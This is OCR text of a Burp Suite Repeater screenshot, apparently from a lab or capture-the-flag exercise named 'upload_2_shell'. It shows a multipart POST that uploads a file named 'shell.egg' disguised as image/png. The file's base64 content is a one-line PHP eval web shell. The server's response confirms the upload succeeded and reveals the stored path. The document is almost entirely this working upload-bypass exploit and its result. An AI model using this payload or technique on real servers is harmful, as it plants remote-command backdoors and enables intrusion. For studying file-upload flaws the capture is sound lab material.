 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://172.29.22.115 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 172.29.22.115
Proxy-Connection: keep-alive
Content-Length: 318
Cache-Control: max-age=0
Origin: http://172.29.22.115
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYgjw1QwgfMklQHjJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3
Referer: http://172.29.22.115/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryYgjw1QwgfMklQHjJ
Content-Disposition: form-data; name="fileUpload"; filename="shell.egg"
Content-Type: image/png
□PD9waHAgZXZhbCgkX0dFVFsnYyddKTs/Pg==
------WebKitFormBoundaryYgjw1QwgfMklQHjJ
Content-Disposition: form-data; name="upload"
------WebKitFormBoundaryYgjw1QwgfMklQHjJ--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 02 Jun 2019 03:27:36 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1081
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<title>upload_2_shell</title>
<!-- Bootstrap core CSS -->
<link href="/static/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="/static/css/custom.css" rel="stylesheet">
</head>
<body>
<div class="text-center">
<h3 class="h3 mb-3 font-weight-normal">□□□□</h3>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="form-control" type="file" name="fileUpload"
style="margin:20px 0px;" />
<button class="btn btn-lg btn-primary btn-block" name="upload"
type="submit">□□</button>
</form>
<div class="alert
alert-success">images/b5f177c2ce10e95fc4ff88710f50546d/shell.egg</div></div>
? < + > Type a search term 0 matches
Done 1,254 bytes | 1,002 millis